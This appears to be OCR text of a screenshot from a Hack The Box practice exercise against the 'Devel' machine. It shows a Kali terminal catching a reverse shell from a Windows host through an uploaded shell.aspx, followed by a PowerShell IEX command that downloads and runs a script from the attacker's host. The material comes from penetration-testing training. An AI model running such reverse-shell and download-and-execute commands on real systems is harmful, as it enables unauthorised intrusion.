 1 2 3 4 10.10.14.15 11:44
Hack The Box :: Machines FuzzySecurity | Windows PayloadsAllTheThings/Wi Basic PowerShell for Pent PowerShell · Total OSCP Gui 10.10.10.5/shell.aspx
10.10.10.5/shell.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/htb/devel
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~/Desktop/htb/devel kali@kali: ~/Desktop/windows kali@kali: ~
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>powershell -c 'IEX(New-Object Net.WebClient).downloadstring("http://10.10.14.15/test.txt")'
powershell -c 'IEX(New-Object Net.WebClient).downloadstring("http://10.10.14.15/test.txt")'
^C
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49162
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
^C
┌──(kali㉿kali)-[~/Desktop/htb/devel]
└─$